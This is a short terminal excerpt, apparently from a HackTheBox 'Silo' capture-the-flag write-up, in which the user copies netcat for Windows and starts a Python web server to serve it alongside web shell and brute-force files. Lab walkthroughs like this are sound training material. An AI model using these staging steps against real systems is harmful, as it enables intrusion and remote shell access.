 ┌──(root💀kali)-[~/hackthebox/Silo]
└─# cp /usr/share/windows-resources/binaries/nc.exe .
┌──(root💀kali)-[~/hackthebox/Silo]
└─# ls
brute.py  cmdasp.aspx  nc.exe  nmap_Silo.gnmap  nmap_Silo.nmap  nmap_Silo.xml  shell.aspx  userpass.txt
┌──(root💀kali)-[~/hackthebox/Silo]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...